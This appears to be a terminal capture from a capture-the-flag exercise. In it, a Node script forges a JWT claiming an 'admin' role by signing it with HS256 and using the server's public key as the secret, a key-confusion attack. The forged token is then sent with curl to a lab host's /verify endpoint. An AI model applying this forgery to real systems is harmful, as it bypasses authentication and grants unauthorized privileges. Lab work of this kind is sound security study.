 ┌──(venv)─(gabrie0x6c㉿kali)-[~/chall/depedency]
└─$ cat generate.js
const jwt = require('jwt-simple');
const fs = require('fs');
const data =
{
  "sub": 2,
  "name": "guest",
  "role": "admin"
};
const key = fs.readFileSync("./public_key.pem").toString();
const token = jwt.encode(data, key, "HS256");
console.log(token);
┌──(venv)─(gabrie0x6c㉿kali)-[~/chall/depedency]
└─$ node generate.js
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOjIsIm5hbWUiOiJndWVzdCIsInJvbGUiOiJhZG1pbiJ9.4n97JDOq5PUEkCShMhTdHSCLASmx1SuxMq4Je2_EKBE
┌──(venv)─(gabrie0x6c㉿kali)-[~/chall/depedency]
└─$ curl -X GET -H "Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOjIsIm5hbWUiOiJndWVzdCIsInJvbGUiOiJhZG1pbiJ9.4n97JDOq5PUEkCShMhTdHSCLASmx1SuxMq4Je2_EKBE" http://10.10.0.21:8000/verify